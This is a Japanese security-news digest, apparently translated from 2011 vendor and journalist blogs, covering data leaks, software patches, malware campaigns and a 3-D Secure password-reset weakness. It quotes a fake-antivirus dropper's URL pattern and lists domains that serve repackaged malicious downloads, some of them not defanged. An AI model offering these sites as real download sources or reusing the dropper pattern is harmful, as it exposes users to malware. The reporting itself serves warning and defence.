セキュリティ情報‥

2007まで

2008年

2009年

2010年

-

セキュリティ・メーカー関連

- ・ Bikis : Blog

- ・ Kaspersky Analyst's Diary

- ・ McAfee Blog Central

- ・ Latest Alert From Websense Security Labs

- ・ The H : Security

- ・ Latest Secunia Blog Entries

- ・ Sophos : Naked Secuirty

- ・ TrendLabs | Malware Blog マスメディア

- ・ The Gurdian : Ask Jack 情報サイト等

- ・ Krebs on Security

- ・ The PC Informant : Blog

中国のインターネットは歴史上最も深刻なユーザデータ漏洩を経験している

Websence : Security labs blog (2011/12/27)

先週、中国最大のソフトウェア プログラマのWebサイトであるCSDN(China Software Developer Network)がハックされ、6百万以上のユーザのアカウント情報が漏洩し、速やかにインターネット経由で拡散した。翌日、伝えられるところによれば、中国最大のオンラインフォーラムTianyaは、4千万ユーザのアカウント情報をハックされた。このサイバー攻撃は、幾つかの著名なサイト(ゲームサイトのDuowanや7k7k、電子商取引サイト360buyやDangdang、Zhenaiのような人気の出会い系サイト)に対するハッキングが継続されており、ユーザデータが漏洩されている。幾つかのサイトのデータベースはインターネット上に公開され容易にダウンロード可能になっている。

CSDNの漏洩されたデータベースのダウンロードの一部を以下に示す。

ユーザデータの漏洩の発生をCSDNとTianyaが認めて以来、未だに問題の根源や漏洩の規模に関しては調査中である。この二つの組織はユーザに対して公式の謝罪をリリースし、ユーザに即座にパスワードを変更するよう促している。また、警察に対しても支援を要請している。

重大なデータ漏洩の要因は、ユーザ情報の多くが、その会社のデータベース上に、暗号化されていないプレーン テキストで記録されていることである。CSDNは、彼らがユーザ情報を暗号化し始めた2009年まで、古いパスワードがプレーン テキストで保存されていたことを認めた。 不幸にして、犯罪者に対して漏洩されたプレーン テキストの個人情報は、数百万のユーザに影響を与え、将来に於けるWebセキュリティに関して大きな不安を確実に増大させている。

このデータ漏洩の解析において、何人かの専門家は、プロのハッカーが”Drag Databese”と呼ばれるテクニックで攻撃した結果であると結論している。このテクニックで、ハッカーは最初に、狙っているサイトの脆弱性を攻撃する。次に、そのサイトを改竄するためにトロイを挿入し、ユーザデータベーステーブルを出力するために管理者認証を取得する。これで彼らは、取得した情報を将来使用するために保存するか、他人がダウンロードできるようにインターネットにアップロードする。この地下産業はハッカーのために巨大な利益を稼いでいる。

この事件はインターネット産業と個人のインターネットユーザの両方に計りしれない戒めを与えた。ユーザは、クラックすることが困難な複雑なパスワードを設定し、定期的にこのパスワードを変更することで、個人アカウント情報の防御を拡張すべきである。インターネット会社は、彼らのユーザデータ取扱いを強固にすべきであり、セキュリティ保証と緊急対応能力を改善すべきである。 セキュリティホールを修正したVLCメディアプレーヤー1.1.13リリース

The H : Security (2011/12/21)

オープンソースのVLCメディアプレーヤー バージョン1.1.13は、攻撃者がユーザのシステムを改竄して攻撃できる既存リリース中に発見されたセキュリティホールを閉じた。このメンテナンスとセキュリティアップデートは、このアプリケーションのプロセスをクラッシュさせることが可能であったVLC TiVoデマルチプレクサー中のバッファオーバーフローの脆弱性を解決した。VideoLanプロジェクトは、幾つかのシステム上で、この脆弱性により犠牲者のシステム上で任意のコードを実行できる可能性があるかもしれないと忠告している。

この攻撃が成功するには、ユーザがまず、特別に細工されたファイルか、悪意あるWebサイトを開かなければならない。VLCのバージョン0.9.0から1.1.12が影響を受ける。1.1.13へのアップグレードは、この問題を修正する。代替方法としては、ユーザはVLCプラグイン ディレクトリからTY demuxプラグイン(libty_plugin.*)を手動で削除することである。こうすることで、TiVoファイルをVLCプレーヤー中で開かれることが妨げられる。1.1.13のコミットログによれば、このリリースはまた、翻訳アップデートを含んでおり、また幾つかの他のバグも修正している。

VLCメディアプレーヤーのバージョン1.1.13は既に、このプロジェクトのNewsページでアナウンスされている。このNewsページは未だアップデートされていない、そして、プレコンパイルされたバイナリのダウンロードは、記述している時点では提供されていない。しかしながら、GPLv2ライセンスのVLC 1.1.13のソースコードは提供されている。 Firefox, Thunderbird, SeaMonkeyに緊急の脆弱性

The H : Security (2011/12/21)

Mozillaの開発者達は、より高速なJavaScriptエンジンをFirefoxのアップデートバージョン 9.0への組み込んだだけでなく、幾つかのセキュリティホールもまた閉じている。Firefoxの今までのバージョン中の一つの緊急のセキュリティフローは、埋め込まれた「異常な」サイズのOGGビデオ エレメント(悪意あるコードを挿入する脆弱性攻撃を潜在的に可能にする)がクラッシュを発生させることを可能にする。しかしながらMozillaは現在、内々に明かになったこの脆弱性の詳細情報を秘密にしている。

Mozillaは、攻撃者が境界外のメモリ領域(【訳注】 C および C++ のメモリ操作関数の多くは境界領域のチェックを行いません。このため稼働中のバッファに対して割り当てられた境界を超過することがあり、バッファオーバーフローが発生します)にアクセスでき、特別に細工されたSVGファイル経由で悪意あるコードを挿入できるセキュリティホールを閉じた。Firefox 9.0において解決された他の緊急の問題は、現在詳細不明なYARR 正規表現ライブラリでクラッシュを発生させる潜在的脆弱性である。Mozillaはまた、他の緊急のメモリバグを閉じるチャンスを9.0で手にした。

Firefox 9.0へのアップグレードはこの様な問題を解決する。そして、全てのユーザは、Firefoxの自動アップデートシステムか、最新バージョンをダウンロードすることによってアップグレードすることをアドバイスされている。この脆弱性は「オールインワン インターネット スイート」であるSeaMonkeyの今までのバージョン中にも存在している。これはSeaMonkey 2.0にアップデートすることで解決される。Thunderbird(E-Mailクライアント)も脆弱性がある。最初に論じた脆弱性は緊急と評価されている。Thunderbird 9.0は、この問題を修正しているはずだが、未だリリースされていない(【訳注】 和訳時点において、リリースされています)。 シンプルなHTMLタグは、64-bit Windowsをクラッシュさせるだろう

The Register : Security (2011/12/21)

64-bit Windows 7の未パッチの緊急のフローは、完全な「死のブルースクリーン」システムクラッシュの脆弱性をコンピュータに残している。

64-bit Windows7のメモリ損壊のバグはまた、悪意あるカーネル コードをマシンに挿入させることを可能にしていると、セキュリティ警告を業務とするSecuniaは警告している。幸いにして、Windows 7の32-Bitバージョンは、win32k.sysオペレーティングシステム ファイル(このファイルは、Windowsユーザ インターフェイスのカーネル部分を含み、基盤構造に関連付けられている)に拘束されているので、このフローの影響を受けない。

脆弱性あるWindows 7製品をクラッシュさせる方法を示すProof-of-concept(【訳注】 脆弱性の証明の実演)は、AppleのSafariブラウザで開いたとき、シンプルなHTMLスクリプトは、メモリのマップされていない領域でページフォルトを発生させるようカーネルを導く。そして、これはマシンを「死のブルースクリーン」で停止させる。

問題を起こすスクリプトは、過度に著名である属性のIFRAMEタグである。SafariはHTMLを通じてシステムクラッシュを引き起こすことを要求されたが、現代のオペレーティングシステムは、マシンを引きずり落とすユーザモードアプリケーションを許可すべきではない。Microsoftは今、この脆弱性を調査中である。MicrosoftはWindows 7の根底にあるこの脆弱性を発見するためにコード実行経路の解明をハッカーと競争していたにも拘らず、この情報はTwitterユーザWebDEvilによって最初に通報された。

このHTMLのProof-of-concept付きのSafariをクラッシュさせるビデオは、こちらで閲覧できる。他の脆弱性に関するシナリオもまた可能になっている。 Microsoft: Internet Explorerの自動アップデートを予定

The H : Security (2011/12/16)

Microsoftは、Internet Explorerの自動アップデートを近々開始するだろうと昨日アナウンスした。来年一月にオーストラリアとブラジルで開始し、Windows Updateは、Internet Explorerの最新のバージョンをユーザの如何なるアクションも必要とせずインストールする。他の国々に関しては、段階的に公表されるだろう。今迄、ユーザは常に最新のバージョンにアップグレードすることを望むか否か尋ねられてきた。

Microsoftは、Googleの足跡に従っている。開始以来、Googleは自動的にそして、ユーザの目に止まらないサイレント アップデートで、Chromeブラウザをアップデートしてきた。Mozillaはまた、Firefoxの自動アップデートツールの作業中である。Microsoftは、XP以降全てのWindowsバージョンの自動アップデートを導入している。このアップデートは、ユーザから如何なる介入もされることなく実行されることを意味する「重要」に分類されるだろう。

Microsoftは、ユーザが常に最も安全なバージョンを持つことになるので、便益を受けると信じている。Web開発者はまた、IE6のような古代のブラウザをサポートする代わりに、HTML5のような現行の標準を実装するために多くのエネルギーを注ぎ込めるので便益があるだろう。

実際に、IE6は未だ10年たった今でさえ幅広く使用されている。Microsoftは11月に、世界のインターネットユーザの8.3%が現在サポート期限の切れたブラウザでサーフィンしていると発言している。使用率は10月(7.9%)に比べて微かに上昇している。Microsoftのie6countdown.comというWebサイトで、MicrosoftはIE6に未だ「さよなら」を言っていないユーザに勇気をだすよう呼びかけた。

多分互換性の理由から古いバージョンを維持し、Windows Updateを通してInternet Explorer 8、9をインストールすことを意図的に回避している人々は、この変更がなされたのちも自動アップデートに直面しないだろう。更に、Microsoftは、ユーザがアップデートをアンインストールし、以前インストールされていたバージョンに戻すことができると発言している。

Windows Updateが確実にInternet Explorerに影響を与えないようにしたい人々は、MicrosoftがIE8とIE9のユーザに提供している自動アップデート ブロック ツールキット(【訳注】リンク先は英文サイト)を使用できる。IEの将来のバージョンに関して、Microsoftは自動アップデート無効化のオプションを含めるよう計画している。Microsoftはブラウザのプレインストール バージョンに対するセキュリティアップデートを提供し続けるだろうが、「保護モード」sandboxのような高度なセキュリティ機能は、より新しいバージョンに対してだけ提供される。 産業用制御システム中のバックドア

The H : Security (2011/12/14)

The US Industrial Control Systems Cyber Emergency Response Team (ICS-CERT、【訳注】 産業システム事業者と連絡を取り合うインシデント対応組織)は、制御システムの標準的モジュール(the Schneider Electric Quantum Ethernet Module)中のバックドアを警告した。セキュリティ エキスパートRub?n Santamartaは、この様なコンポーネントがハードコード(【訳注】 アカウントやパスワードをスクリプトのコードに直接書き込むことをハードコーディングという。そこで、そのスクリプトがほかの人に見られるとパスワードが漏洩することになる)されたパスワード付きの幾つかのアカウントを含んでいることを発見した。この様なアカウントは、例えば、FTP、telnet、UDPポート17185でのデバッグサービスを通じてアクセスされることが可能である。



-

この図はSchneider Electricが、そのデバイスの典型的配置を説明したものである。ソース:Schneider Electric

-

NOE 771

ハッカーがSCADDと他のコントロールシステム中のセキュリティホールを追跡する方法を知ることに興味を持っている人々は、Santamartaのレポート("Reversing industrial firmware for fun and backdoors")中の記述に情報を発見できるだろう。Santamartaは、彼がそのファームウェアを解析した方法をそして、Defaultで利用可能になっているこのサービスを同定した方法を詳述している。 Microsoftの12月の定例パッチはDuquワームを解決したはずである

The H : Security (2011/12/09)

Microsoftは、緊急と評価される3を含む14のパッチを、来るPatch Tuesday(今月の12月13日)の一部としてリリースするだろうとアナウンスした。今回のアップデートはWindows、Office、Internet Explorer、Publisher、Windows Media Playerに渡る全部で20の脆弱性を解決するだろう。

この緊急とされるパッチは、犠牲者のシステム上に攻撃者が遠隔からコードを挿入し脆弱性を攻撃できたWindows XP, Vista, Windows 7, Server 2003, 2008のセキュリティホールを閉じるだろう。今回の緊急とされるパッチは、Windows kernel中の脆弱性を利用することによって拡散したDuquボットに関する修正を含むはずである。Microsoftは、11月のPatch Tuesday以前からずっと、Duquセキュリティアップデートに関して作業してきたが、今まで準備されていなかった。

残りの11のパッチは重要として評価されており、遠隔からのコード実行を修正している。また、Office 2003, 2007, 2010; Mac用のOffice 2004, 2008, 2011; Publisher 2003,2007; そして、Internet Explorer中の権限昇格問題も同様に修正されている。Microsoft Windows Malicious Software Removal Tool (MSRT)のアップデートバージョンは同時にリリースされるだろう。 新しいAdobe Reader: フィールド中に0-Dayの脆弱性

The H : Security (2011/12/07)

Adobeは、Adobe Readerに0-Dayのフローがあることを警告している。このフローはWindows用のAdobe Reader 9.x中に存在し、既に攻撃されている。Adobeは、攻撃は限定的であるとしている。Adobeのセキュリティ アドバイザリは、この緊急のフローは、Adobe Reader X (10.1.1)、Adobe Acrobat X (10.1.1)及びWindowsとMac OS X用のそれ以前のバージョンに影響があると発言している。Unix用のAdobe Reader 9.4.6と、それ以前の9.xバージョンもまた、脆弱性がある。このセキュリティホールは、クラッシュを発生させることが可能なユニバーサル3Dファイルの処理で、メモリ損壊を発生させられる、「そして、影響を受けるシステムの制御を攻撃者が奪うことが可能である」と発言している。

Adobeは、Adobe Reader XのProtected ModeとAcrobat XのProtected Viewは、実行されるあらゆる悪意あるコードを停止すると発言している。パッチされたバージョンは、Macintosh、Unix用共々2012年01月10日の定例アップデート利用可能となるだろう。けれどもより緊急性のあるWindows用のReaderとAcrobat 9.xの修正は確定されており、Adobeは2011年12月12日に、もしくはそれまでに定例外アップデートを利用可能にすることを計画している。

Adobe Secure Software Engineering Team Blogにおいて、Adobeのセキュリティとプライバシに関する副部長Brad Arkinはスケジュールを説明し、ReaderとAcrobat 9.xのユーザに対し、「現在、インストールされているバージョン Xに対して影響を及ぼすことが同定されているマルウェアは一つとして存在していない」と言われているReaderとAcrobat Xにアップデートするよう要請している。

Adobeは、このフローはAndroid版のAdobe Readerには影響を与えないと発言している。また、Adobe Flash Playerは影響を受けないとも記している。つい最近のAdobe ReaderとAcrobatのフローは、ReaderとAcrobatに埋め込まれているFlash Player中のフローに関連していた。今回の場合、ReaderとAcrobat中に特定されるフローである。 悪意あるブートローダ

Kaspersky : SecureList (2011/12/06)

サイバー犯罪者は常にシステムに感染する新しい方法を探している(理想的には気づかれることなく、後々まで)。悪意あるブートローダの最新の波が示しているように、彼らの創造性は際限がない。このキットはセキュリティソフトウェアを削除する目的でブラジルのトロイの胴元によって開発された。

この今迄にない感染はNTLD(Windows XP、Windows Server 2003を含むWindows NT系のDefaultのブートローダ)を使用するシステムにだけ影響を与える。この選択は偶然ではない。Windows XPは未だブラジルを含む幾つかの国々において最も人気あるOSである。この様な国々では全マシンの約47%でWindows XPが稼働している。

- 悪意あるブートローダはNTLDRをコールする: GRUBを改竄したもの

- munu.listの内容。このメッセージは「Microsoft Windows 悪意のあるソフトウェアの削除ツールを初期化しなさい」と言っている

- Windows Updateは、緊急のセキュリティアップデートのインストレーションを完了するために、あなたのシステムを再起動する

- (上の画像のコメントの意味)Microsoft Windows 悪意のあるソフトウェアの削除ツール (KB890830)。このプロセスが終了するまで、マシンのスイッチを切断しないようにしてください

- (上の画像のコメントの意味)操作が実行されている間、お待ちください。電源を切断したり再起動しないでください。注意: ウィルスに感染したファイルがあなたのコンピュータ上で発見されました。このウィルスを削除するプロセスは開始されました。このプロセスは、少し時間がかかります。時間は、発見された感染したウィルスファイルの量に応じます。このプロセスの間、マシンの電源を切ったり再起動せずに、完了するまで待ってください。コンピュータは自動的に再起動します。

もちろん、システム中のこの様な悪意ある変更の全ては、管理者アカウント等用いてOSを稼働するような多くの他の要因によって支援される。Kaspersky Antivirusは、この悪意あるブートローダをTrojan.Boot.Burg.aとして検出する。 VISA認証サービスとMasterCardのSecureCodeの抜け穴

KrebsOnSecurity : Blog (2011/12/02)



TrendMicroのRik Fergusonは、MasterCardとVisaによって維持されているクレジットカード セキュリティプログラム中の大変な欠陥について木曜日に、その肝要を投稿した。Fergusonが強調した欠陥は、人々を落ち着かなくするかもしれないが、クレジットカード情報を盗み、盗んだクレジットカードをオンラインで使用することを専門とする詐欺師は、数年間クレジットカード認証を攻撃し続けてきた。

問題となっているのは、“3 Domain Secure,” (3DS)と呼ばれるセキュリティプロトコルである。3DSとは、カード詐欺を減少するために設計されたプログラムであり、詐欺に関する賠償をオンラインで商売している人々からカード発行会社にシフトするプログラムである。VISAは、このプログラムを2001年に導入し“Verified by Visa(VISA認証サービス)”と名付けた。また、MasterCardも類似のプログラムを導入しており、”SecureCode”と名付けている。

このプログラムに参加している会員証保有者は、彼らのカード番号、郵便番号、誕生日、暗証番号を入力することによって、彼らのカードを登録できる。会員証保有者が3DSを使用している商用サイトで、そのカードを使用しようとすると、購入者は次に、そのコードの入力を求められる。これは発行した銀行による認証であり、決して商用サイトで共有されるものではない。

しかし、Fergusonの忠告として、人々は人間であり、物事を忘れる傾向にある(とりわけ暗証番号とパスワード)。VISA認証サービスやSecureCodeによって提供される如何なるセキュリティも取り外されてしまうのがパスワード リセット機能である。彼のブログから:



-

「詐欺師共が、あなたのカードの詳細にアクセスできたが、あなたのパスワードが分からない場合、犯罪者は何を実行するだろうか? もちろん、軽便な”パスワードを忘れた”のリンクである。それが、どのように上手に防御しているか見てみよう。パスワードリセットの手順の最初のステップは、カード番号の入力である。これは明らかに正しいアカウント用のパスワードを再設定することを保証している。カード番号を入力すると、あなたが正規のアカウント所有者であることを確認するために、システムは幾つかの対応データを要求してくる。同定フェーズに注目してみよう。」

パスワードリセットの第二ステップ

「ぎゃー! おかしなことばかりだ。同定認証に使用される情報項目の四つのうちの三つまでが、クレジットカード データそれ自体に含まれている(カードと磁気ストライプデータに浮き彫りにされていたり印刷されている)。犯罪者は既にデータの詳細にはアクセスしていたのではないのだろうか? 何が残っているのだろう? カードに含まれていない一つの情報。(【訳者挿入】それが誕生日である。)誕生日は、ソーシャルネットワーク、調査、サインアップ フォーム、他の無数にある場所で幅広く共有されるだけでなく、公共の記録中で自由に利用可能な情報でもあると言うことである。我々は誕生日が隠しておかなければならないことと考えることはできないし、考えるはずもない。」

「要求される情報で入力しなければならない唯一のことは、あなたが選択した新しいバスワードを入力することである。そして、商取引は認証される。更に悪いことに、会員所有者のアカウントにアクセスがあり、データが修正されたとする警告E-Mail通知を会員証所有者に送信しない。会員証所有者は、自分の取引明細書をチェックするまで、絶対に分からない。」

Kaspersky : SecureList (2011/11/28)

あなたの天気予報が当たったとて、どうということもないだろう? しかし、これは違うかもしれない。本日、私は、悪意あるサイトを発見した。そこには、三つのアンチウィルスのインチキ ブランドが計画的に置かれていた。Kasperskyは、そのリストのトップにあった。そのサイトはどのように見えるのか?

そこで、どのように感染が発生するのか? そこにはスカムによって要求されるインチキGUIをダウンロードするドロッパー(Trojan.Win32.Scar.fdiz)がある。この検索は、このルールに則っている。

-

http://X.X.X.X/fakeav/interface.php?av=[Anti-Virus GUI name]&lang=en

The KrebsOnSecurity : Blog (2011/11/28)

Javaで最近パッチされた緊急のセキュリティフローを利用した新しい脆弱性攻撃が、密かに流行っている。この攻撃(Javaの最新バージョンを除く全てのバージョンで動作することが明らか)は、自動化された攻撃ツールに徐々に混ぜ込まれている。

この攻撃は、Oracle Java SE JDK、JRE 7、6 Update 27と、それ以前のバージョン中に存在する脆弱性を攻撃する。あなたが、Java 6 Update 29もしくは、Java 7 Update 1を使用中であるのなら、この脆弱性と、19の他のセキュリティ上の脅威に対してパッチが当てられた最新バージョンを取得しなさい。Javaの脆弱性のあるバージョンを使用しているのであれば、アップデートするタイミングである。Javaを持っているのか否か、どのバージョンのJavaが稼働しているのか分からないのであれば、このリンクをチェックしなさい。ページが表示されたら、無料Javaのダウンロードの赤い大きなボタンの下にある「Javaの有無のチェック」をクリックしなさい。

数週間前、研究者Michael ‘mihi’ Schierlは、ある者がこの特定のJavaのフローを攻撃する可能性があることと、その方法の概要を示した。この週末、私はSchierlによって説明されたことと同じことを兵器化したことが明らかな脆弱性攻撃について、排他的なサイバー犯罪フォーラムでの論議に偶然でくわした。メンバーの一人によってポストされた、動作中の攻撃を示すビデオの録画が以下である。

【訳者挿入】 こちらのページにアクセスして、参照してください。

Javaへの脆弱性攻撃は、商用の脆弱性攻撃パック(ハックされたWebサイトを、最新のセキュリティパッチにアップデートしていないWebユーザに対する実際の地雷源に変換するソフトウェア キット)に同梱されたとき、成功することで有名である。犠牲者になるには、最新のJavaパッケージより古いバージョンで稼働しているFirefoxやInternet Explorerのバージョンで、ブービートラップされているサイトを訪問するだけでよい。そこで、このサイトは、ユーザに認識されることなくマルウェアをインストールする(この脆弱性を利用する方法を販売している悪党によると、幾許かの理由により、Google Chromeに対しては確実に動作するとは限らない)。Javaはクロスプラットフォームなので、この攻撃は理論的にはMac OS X(Appleは、今月早期に、このフローと、他のJavaのバグを修正するApple自身のアップデートをリリースしている)のような非Windowsシステムに侵入することにも使用することができる。けれども今に関しては、私はWindows PCをターゲットにした攻撃が開始されたばかりであると聞いている。この攻撃はゆっくりとBlackHole脆弱性攻撃キット(今日のハッカーの市場で、最も広範に配置されている脆弱性攻撃パックの一つ)に組み込まれている。

インスタントメッセージを通じて得たところによると、BlackHoleを維持・販売の主たる責任を負うハッカーは、、この新しいJava脆弱性攻撃は、既存のライセンスを持っている者には無料で公開されると発言している。ライセンスを持っていない人に対しては、この脆弱性攻撃には、BlackHoleのライセンスのコスト(三カ月で$700、半年で$1000、一年で$1500)に加えて、$4000の正札が付いている。BlackHoleの著者はまた、彼自身が主催するソリューションを販売している。その中で、顧客は予めインストールされた彼のキット付きの防弾されたサーバーを、一週間$200、もしくは一月$500で借りることができる。

私は、この様なキットをジャンクにするために、Javaを必要としないように人々を促してきた。しかし、Javaを持っている人々はJavaを失くそうとしない。数少ないサイトやサービスのためにJavaを必要とする人々のために、ブラウザのプラグインからJavaを無効にしなさい、そして、必要な時だけ一時的に有効にしなさい。これは、この強力なプログラムでの問題を最小にする一つの方法である。Javaを要求するサイトやサービスのためだけに使用する補助ブラウザにJavaプラグインを残したままにすることが、別法である。 盗まれた政府のデジタル認証がマルウェアを証明するために使用された

The H : Security (2011/11/14)

政府のデジタル認証がマルウェアを証明するために使用された。F-Secureの報告によると、この認証は、Acrobat Reader 8の脆弱性攻撃を実行した後ドロップされ、悪意あるPDFファイルを拡散する一部のマルウェアに使用されていた。これは"anjungnet.mardi.gov.my"によって署名されていた。mardi.gov.myは、マレーシア農業研究開発所である。署名可能な認証を盗むには、まさに証明書を必要とはしないが、パスフレーズを必要とする。パスフレーズはキーロガーを使用することによって盗まれた。

マレーシア政府はF-Secureに、この認証は「随分前」に盗まれたと告げている。この認証は、2009年12月29日から2011年09月29日まで有効であった。そして、現在は期限切れである。そのため、デジタルサインされたマルウェアの優位性は削除された。ユーザがWebからそれらをダウンロードしたとき、未認証のアプリケーションには警告が発っせられる。しかし、合法的なサインのあるアプリケーションには警告は発生しない。しかしながら、公式に政府に属するキーで署名されたマルウェアは未だ極めて稀である。 多くのフリーのソフトウェアが金銭目的で再パッケージされている

ZSCALER ThreatLab : Blog (2011/11/08)

以前の投稿で、私は人気のあるソフトウェアプログラムがどのように再パッケージされ、スカマーによって販売されているか、あるいはマルウェアによって完全に置き換えられているかを示した。この様な再パッケージソフトウェアを提供している幾つかのWebサイトは、ここ数週間で増加している。最も人気ある再パッケージされたソフトウェアはFlash、アンチウィルスプログラム、VLC(ビデオ プレーヤ)が常であった。人気ある再パッケージプログラムのリストは肥大化し、あまり知られていない7zip (フリー、Winzip代替), WinSCP (Windows用SCPクライアント), Filezilla (FTPクライアント), GOM (メディアプレーヤ), Notepad++ (パワフルなテキストエディタ)等を含んでいる。

ここに幾つかの金銭目的のWebサイトがある。

Filezilla on http://filezilladownload.net/

VLC on http://downloadflashplayer.org/ advertised a s stand-alone Flash player

WinSCP on http://winscpdownload.com/

7zip on http://7zip-download.org/

-

hxxp://filezilladownload.net/

hxxp://downloadflashplayer.org/

hxxp://avi-player.net/

hxxp://flv-player.org/

hxxp://gom-player.org/

hxxp://photoshopfreedownload.net/

http://winscpdownload.com/

hxxp://7zip-download.org/

hxxp://notepaddownload.net/

AVベンダの殆どの検出評価は非常に低い。NOD32だけが、私がVirusTotalに提出した3つのサンプル中にスパイウェアを発見した。

Conversionadによって再パッケージされたソフトウェア

MicrosoftパッケージはDefaultでインストールした

再パッケージされたソフトウェアへのリンク

The H : Security (2011/11/12)

研究者達はDuqu Botの0-Day攻撃配布メカニズムを同定する功績をあげた。ハンガリーのLaboratory of Cryptography and System Security (CrySyS)は、Duquコンポーネントがシステムから削除された後であっても、Duquを検出するツールキットをリリースした。

DuquDetectorは、Duquに感染されたシステムドライバ{"suspiciously high entropy"の付いたPNFファイル(【訳注】電子署名ファイル)、Duquの一時ファイル、一致しない.infファイル付きのPNFファイル(【訳注】.inf ファイル、即ちドライバは同じルート名を持つ署名ファイル .pnf ファイルと関連付けられています。)}を順番にスキャンする四つの実行ツールを包含している。DuquDetectorは、経験ある実行者(【訳注】トラブルシューティングのフォーラム等の識者)が解析するために、この結果をログファイルに残す。定義ファイルとヒューリスティックを基本とするこの組み合わせは、異常(例えば、疑わしいファイル)を検出する他のツール同様、誤検出が発生することを意味している。

この四つのツールは、より簡単に実行できるよう一つのバッチファイルに纏められている。そして、ソースコードが提供されているので、セキュリティ アナリストは実験し、検証した後このツールを再コンパイルすることが可能である。しかしながら、このツールはオープンソースとして当初リストされていたが、彼らは標準FOSSライセンスの使用許諾をとっていなかった。The HはCrySySに接触した。そして、数時間以内にCrySySはGPLv3ライセンスの元でこのツールを再リリースした。DuquDetectorのマニュアルには、ダウンロード可能なこのツールの操作に関する詳細が述べられている。

NSS Labもまた、彼らのDuqu検出ソフトをリリースした(システムドライバをスキャンし主にパターンマッチで検出するPythonスクリプト)。このBSDライセンスのスクリプトは、開発者のGitHubのレポジトリから入手できる。 Adobe Flashの重要性に関する考察

The PC Informant : Blog (2011/11/10)

殆どの人々がオンラインにダイアルアップで接続していた時代に戻る。帯域幅とオンラインストレージは現在より随分高価であった。今日汎用される巨大なファイルは簡単に実行できるものではなかった。私はそのような時代にWebサイトを開始した。そして私はファイルサイズを減少させることに、もがき苦しんだことをマザマザと記憶している。

私がWindowsを使用するための方法に関する幾つかの教育的クリップを作成しようとしたとき、私は、平均的PCユーザが使用するために、マルチメディアファイルを十分に小さくする方法を探すことに多くの努力を費やした。また、私がインターネット ホスティングサービスで、どの位ディスクスペースを使用しているかを確認しなければならなかった。

この種の環境はFlashを輝かせた場所になった(それはMacromedia Flashであった。後にAdobeはMacromediaを買収した)。Flashはベクトル法を使用した、そして、ビデオクリップのファイルを本当に小さくすることができた。ファイルサイズを小さくする見返りは、閲覧者のCPUが多大な計算を実行しなければならないということであった。しかし、Flashは私のプロジェクトで本当に唯一実行可能な方法であったので、私はFlashをプログラムする方法を学習した。

実際、Flashはあらゆる人にとって大変有用であったので、Flash Playerは誰のPCにも存在するプログラムになった。そして、現在のビデオクリップの方法として殆ど普遍的になった。これはYouTubeを可能にした。

しかし、このテクノロジは決して居座り続けることはできなかった。Flashはモバイル プラットフォームで大失敗した。Steve jobsはApple製品中にFlashを導入することを禁じ、Android上でも同じ様に実行された。そこで、AdobeはFlashのモバイルへの導入を諦めるとアナウンスした。

